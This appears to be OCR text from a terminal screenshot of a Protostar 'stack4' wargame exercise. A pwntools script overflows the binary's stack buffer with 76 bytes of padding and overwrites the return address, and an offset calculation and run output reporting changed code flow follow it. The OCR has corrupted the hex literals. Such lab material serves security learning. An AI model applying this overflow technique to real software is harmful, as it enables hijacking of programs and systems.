 1 from pwn import *
2
3 padding = b"A"*76
4 win = p32(0×80483f4)
5 payload = padding + win
6 proc = process("./stack4")
7 input()
8 proc.sendline(payload)
9 proc.interactive()
phongnguyen@kali: ~
Actions View Help
Python 2.7.18 (default, Sep 24 2021, 09:39:51)
[GCC 10.3.0] on linux2
Type "help", "copyright", "credits" or "license" for more informa
>>> 0×ffffd12c -0×ffffd0e0
76
>>>
~
~
~
~
~
~
~
~
~
~
~
~
"shell.py" 9L, 159B written
┌──(phongnguyen㉿kali)-[~/bof/protostar/bin]
└─$ python3 shell.py
[+] Starting local process './stack4': pid 5410
[*] Switching to interactive mode
[*] Process './stack4' stopped with exit code -11 (SIGSEGV) (pid 5410)
code flow successfully changed
[*] Got EOF while reading in interactive
$